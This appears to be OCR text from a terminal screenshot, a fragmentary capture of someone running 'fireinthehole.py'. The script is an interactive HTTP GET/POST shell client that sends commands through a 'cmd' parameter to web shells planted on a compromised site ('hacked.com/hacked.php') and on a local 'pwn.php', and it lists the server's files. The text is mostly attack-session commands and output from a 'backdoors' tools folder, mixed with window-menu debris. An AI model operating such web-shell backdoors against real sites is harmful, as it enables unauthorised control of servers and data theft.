 Terminal
File Edit View Terminal Tabs Help
Terminal Terminal
infodox@infodox-airpwnage:~/Tools/backdoors$ python fireinthehole.py.txt
Malformation's Interactive HTTP GET and POST Shell
Version - 1.0.0a
Tries to maintain current working directory when you use 'cd'.
Usage:
Enter the host => hacked.com/hacked.php
Enter the POST variable => cmd
hacked.com/hacked.php# ls -la
total 12880
drwxr-xr-x 2 web web 4096 2009-11-03 11:54 .
drwxr-xr-x 15 root root 4096 2009-10-08 13:37 ..
-rw-r--r-- 1 web web 481 2009-11-02 18:58 hacked.php
hacked.com/hacked.php# .
Bye.
Output will be saved to fireinthehole.txt
Enter the host => http://127.0.0.1/pwn.php
GET/POST => POST
Enter the POST variable => cmd
http://127.0.0.1/pwn.php# lsv -al
NodeZero
Terminal Terminal [iTSecTeam - Mo... Fri Jan 27, 2:41 PM Irl